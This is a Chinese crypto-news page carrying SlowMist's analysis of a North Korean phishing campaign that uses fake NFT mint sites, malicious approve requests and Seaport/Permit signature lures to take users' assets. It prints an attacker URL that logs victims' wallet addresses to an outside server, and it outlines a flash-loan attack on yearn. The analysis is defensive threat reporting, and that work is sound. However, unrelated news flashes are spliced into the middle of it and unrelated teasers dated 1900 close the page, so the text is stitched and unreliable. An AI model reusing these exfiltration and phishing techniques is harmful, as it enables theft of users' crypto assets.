BTC/HKD-3.64%

BTC/HKD-3.64% ETH/HKD-7.65%

ETH/HKD-7.65% LTC/HKD-7.51%

LTC/HKD-7.51% ADA/HKD-6.05%

ADA/HKD-6.05% SOL/HKD-6.18%

SOL/HKD-6.18% XRP/HKD-3.89%

XRP/HKD-3.89%背景





9月4日,推特用戶PhantomX發推稱朝鮮APT組織針對數十個ETH和SOL項目進行大規模的網絡釣魚活動。





該推特用戶給出了196個釣魚域名信息,分析后關聯到朝鮮黑客相關信息,具體的域名列表如下:

慢霧安全團隊注意到該事件并第一時間跟進深入分析:

由于朝鮮黑客針對加密貨幣行業的攻擊模型多樣化,我們披露的也只是冰山一角,因為一些保密的要求,本篇文章也僅針對其中一部分釣魚素材包括相關釣魚錢包地址進行分析。這里將重點針對NFT釣魚進行分析。

釣魚網站分析





經過深入分析,發現此次釣魚的其中一種方式是發布虛假NFT相關的、帶有惡意Mint的誘餌網站,這些NFT在OpenSea、X2Y2和Rarible等平臺上都有出售。此次APT組織針對Crypto和NFT用戶的釣魚涉及將近500多個域名。

慢霧:Nomad事件中仍有超過9500萬美元被盜資金留在3個地址中:8月2日消息,慢霧監測顯示,Nomad攻擊事件中仍有超過9500萬美元的被盜資金留在3個地址中。其中0xB5C55f76f90Cc528B2609109Ca14d8d84593590E中仍有1084枚ETH、120萬枚DAI、103枚WBTC等約800萬美元的加密資產,該地址也負責將1萬枚WETH轉移到另一地址以及將其他USDC轉移;第二個地址0x56D8B635A7C88Fd1104D23d632AF40c1C3Aac4e3目前仍有1.28萬枚ETH、1.02萬枚WETH、80萬DAI等約4700萬美元的加密資產;第三個地址0xBF293D5138a2a1BA407B43672643434C43827179在收到3866.6萬USDC后兌換為了DAI,目前有約3970萬美元的加密資產。

目前慢霧經過梳理后,無法將地址3與其他兩個地址連接起來,但這些攻擊具有相同的模式。[2022/8/2 2:53:04]





查詢這些域名的注冊相關信息,發現注冊日期最早可追溯到7個月前:

同時我們也發現朝鮮黑客常使用的一些獨有的釣魚特征:

慢霧:BXH于BSC鏈被盜的ETH、BTC類資產已全部跨鏈轉至相應鏈:11月3日消息,10月30日攻擊BXH的黑客(BSC: 0x48c94305bddfd80c6f4076963866d968cac27d79)在洗幣過程中,多次使用了 AnySwap、PancakeSwap、Ellipsis 等兌換平臺,其中部分 ETH 代幣被兌換成 BTC。此外,黑客現已將 13304.6 ETH、642.88 BTCB 代幣從 BSC 鏈轉移到 ETH、BTC 鏈,目前,初始黑客獲利地址仍有 15546 BNB 和價值超 3376 萬美元的代幣。慢霧 AML 將持續監控被盜資金的轉移,拉黑攻擊者控制的所有錢包地址,提醒交易所、錢包注意加強地址監控,避免相關惡意資金流入平臺。[2021/11/3 6:28:49]





特征一:釣魚網站都會記錄訪客數據并保存到外部站點。黑客通過HTTPGET請求將站點訪問者信息記錄到外部域,發送請求的域名雖不同但是請求的API?接口都為“/postAddr.php”。一般格式為“https://nserva.live/postAddr.php??mmAddr=......&accessTime=xxx&url=evil.site”,其中參數mmAddr記錄訪客的錢包地址,accessTime記錄訪客的訪問時間,url記錄訪客當前所訪問的釣魚網站鏈接。

慢霧:yearn攻擊者利用閃電貸通過若干步驟完成獲利:2021年02月05日,據慢霧區情報,知名的鏈上機槍池yearnfinance的DAI策略池遭受攻擊,慢霧安全團隊第一時間跟進分析,并以簡訊的形式給大家分享細節,供大家參考:

1.攻擊者首先從dYdX和AAVE中使用閃電貸借出大量的ETH;

2.攻擊者使用從第一步借出的ETH在Compound中借出DAI和USDC;

3.攻擊者將第二部中的所有USDC和大部分的DAI存入到CurveDAI/USDC/USDT池中,這個時候由于攻擊者存入流動性巨大,其實已經控制CruveDAI/USDC/USDT的大部分流動性;

4.攻擊者從Curve池中取出一定量的USDT,使DAI/USDT/USDC的比例失衡,及DAI/(USDT&USDC)貶值;

5.攻擊者第三步將剩余的DAI充值進yearnDAI策略池中,接著調用yearnDAI策略池的earn函數,將充值的DAI以失衡的比例轉入CurveDAI/USDT/USDC池中,同時yearnDAI策略池將獲得一定量的3CRV代幣;

6.攻擊者將第4步取走的USDT重新存入CurveDAI/USDT/USDC池中,使DAI/USDT/USDC的比例恢復;

7.攻擊者觸發yearnDAI策略池的withdraw函數,由于yearnDAI策略池存入時用的是失衡的比例,現在使用正常的比例體現,DAI在池中的占比提升,導致同等數量的3CRV代幣能取回的DAI的數量會變少。這部分少取回的代幣留在了CurveDAI/USDC/USDT池中;

8.由于第三步中攻擊者已經持有了CurveDAI/USDC/USDT池中大部分的流動性,導致yearnDAI策略池未能取回的DAI將大部分分給了攻擊者9.重復上述3-8步驟5次,并歸還閃電貸,完成獲利。參考攻擊交易見原文鏈接。[2021/2/5 18:58:47]

慢霧: 警惕比特幣RBF風險:據BitMEX消息,比特幣于區塊高度666833出現陳腐區塊,并產生了一筆 0.00062063 BTC 的雙花交易。根據 BitMEX提供的交易內容來看,雙花的兩筆交易的nSequence字段的值都小于0xffffffff -1。慢霧安全團隊初步認為此次雙花交易有可能是比特幣中的RBF交易。[2021/1/20 16:38:01]

特征二:釣魚網站會請求一個NFT項目價目表,通常HTTP的請求路徑為“getPriceData.php”:

特征三:存在一個鏈接圖像到目標項目的文件“imgSrc.js”,包含目標站點列表和在其相應網絡釣魚站點上使用的圖像文件的托管位置,這個文件可能是釣魚網站模板的一部分。

進一步分析發現APT用于監控用戶請求的主要域名為“thedoodles.site”,此域名在APT活動早期主要用來記錄用戶數據:

動態 | 慢霧:巨鯨被盜2.6億元資產,或因Blockchain.info安全體系存在缺陷:針對加密巨鯨賬戶(zhoujianfu)被盜價值2.6億元的BTC和BCH,慢霧安全團隊目前得到的推測如下:該大戶私鑰自己可以控制,他在Reddit上發了BTC簽名,已驗證是對的,且猜測是使用了一款很知名的去中心化錢包服務,而且這種去中心化錢包居然還需要SIM卡認證,也就是說有用戶系統,可以開啟基于SIM卡的短信雙因素認證,猜測可能是Blockchain.info,因為它吻合這些特征,且歷史上慢霧安全團隊就收到幾起Blockchain.info用戶被盜幣的威脅情報,Blockchain.info的安全體系做得并不足夠好。目前慢霧正在積極跟進更多細節,包括與該大戶直接聯系以及盡力提供可能需求的幫助。[2020/2/22]

查詢該域名的HTTPS證書啟用時間是在7個月之前,黑客組織已經開始實施對NFT用戶對攻擊。





最后來看下黑客到底運行和部署了多少個釣魚站點:

比如最新的站點偽裝成世界杯主題:



繼續根據相關的HTTPS證書搜索得到相關的網站主機信息:



在一些主機地址中發現了黑客使用的各種攻擊腳本和統計受害者信息的txt文件。

這些文件記錄了受害者訪問記錄、授權情況、使用插件錢包的情況:

可以發現這些信息跟釣魚站點采集的訪客數據相吻合。

其中還包括受害者approve記錄:

以及簽名數據sigData等,由于比較敏感此處不進行展示。

另外,統計發現主機相同IP下NFT釣魚站群,單獨一個IP下就有372個NFT釣魚站點:

另一個IP下也有320個NFT釣魚站群:



甚至包括朝鮮黑客在經營的一個DeFi平臺:

由于篇幅有限,此處不再贅述。

釣魚手法分析





結合之前文章,我們對此次釣魚事件的核心代碼進行了分析。我們發現黑客釣魚涉及到WETH、USDC、DAI、UNI等多個地址協議。

下面代碼用于誘導受害者進行授權NFT、ERC?20等較常見的釣魚Approve操作:







除此之外,黑客還會誘導受害者進行Seaport、Permit等簽名。

下面是這種簽名的正常樣例,只是在釣魚網站中不是“opensea.io”這個域名。



我們在黑客留下的主機也發現了這些留存的簽名數據和“Seaport”的簽名數據特征一致。

由于這類型的簽名請求數據可以“離線存儲”,黑客在拿到大量的受害者簽名數據后批量化的上鏈轉移資產。

MistTrack分析



對釣魚網站及手法分析后,我們選取其中一個釣魚地址進行分析。



可以看到這個地址已被MistTrack標記為高風險釣魚地址,交易數也還挺多。釣魚者共收到1055個NFT,售出后獲利近300ETH。



往上溯源,該地址的初始資金來源于地址轉入的4.97ETH。往下溯源,則發現該地址有與其他被MistTrack標記為風險的地址有交互,以及有5.7ETH轉入了FixedFloat。

再來分析下初始資金來源地址,目前收到約6.5ETH。初始資金來源于Binance轉入的1.433ETH。

同時,該地址也是與多個風險地址進行交互。

總結

由于保密性和隱私性,本文僅針對其中一部分?NFT?釣魚素材進行分析,并提煉出朝鮮黑客的部分釣魚特征,當然,這只是冰山一角。慢霧在此建議,用戶需加強對安全知識的了解,進一步強化甄別網絡釣魚攻擊的能力等,避免遭遇此類攻擊。

Ps.感謝hip、ScamSniffer提供的支持。

相關鏈接:

https://www.prevailion.com/what-wicked-webs-we-unweave

https://twitter.com/PhantomXSec/status/1566219671057371136?

https://twitter.com/evilcos/status/1603969894965317632?

屬于內容創作者們的黃金時代,或許真的不遠了01創作者生態,“權力”的過度微軟的創始人比爾蓋茨在上個世紀末,互聯網還未興起時發表的文章中,對未來互聯網的發進行了展望并給予了忠告.

1900/1/1 0:00:00作者:MichaelNadeau來源:TheDeFiReport 編譯:DeFi之道 本文將提供一份關于當前市場狀況的報告.

1900/1/1 0:00:00撰寫:JakePahor截至2022年12月23日,FANTOM?生態概覽: $FTM 價格=0.20美元 市值=5.2億美元–排名65 PoS 歷史最高=3.46美元(-94%)歷史低點=0.

1900/1/1 0:00:00Blur第三輪空投力度是空投2的一至兩倍,主要取決于出價NFT系列的活躍程度、接近地板價的程度和出價時長。空投盲盒的稀有程度繼續取決于忠誠度.

1900/1/1 0:00:00作者:Coinbase機構研究主管DavidDuong2022年的戲劇性事件,將在未來幾年塑造Crypto領域的格局.

1900/1/1 0:00:00撰文:angelilu 傳統巨頭沒辦法再忽視Web3的崛起,作為在自身領域獲得了最多的資源也是最有能力率先探索神秘的Web3世界的公司,從DeFi、NFT到元宇宙.

1900/1/1 0:00:00